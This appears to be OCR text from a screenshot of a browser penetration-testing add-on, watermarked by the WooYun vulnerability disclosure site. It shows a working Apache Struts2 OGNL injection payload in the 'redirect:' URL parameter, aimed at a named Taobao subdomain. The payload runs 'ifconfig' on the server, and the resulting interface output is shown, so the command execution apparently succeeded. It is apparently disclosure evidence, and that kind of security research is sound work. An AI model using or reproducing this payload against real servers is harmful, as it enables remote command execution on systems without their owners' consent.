 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://taocode.taob...etWriter().close()} +
taocode.taobao.com/baoming/shop/shop.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("ifconfig")).start(),%23b% 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
taocode.taobao.com/baoming/shop/shop.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("ifconfig")).start(),%23b%3d%23a.getInputStream(),%23c%3dnew
java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
Enable Post data Enable Referrer
eth0 Link encap:Ethernet HWaddr 00:16:3E:18:99:3F
inet addr:172.24. Bcast:172.24. Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:955314392 errors:0 dropped:0 overruns:0 frame:0
TX packets:1585185223 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:386120156157 (359.6 GiB) TX bytes:570325962672 (531.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:327119521 errors:0 dropped:0 overruns:0 frame:0
TX packets:327119521 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:259561533704 (241.7 GiB) TX bytes:259561533704 (241.7 GiB)
www.wooyun.org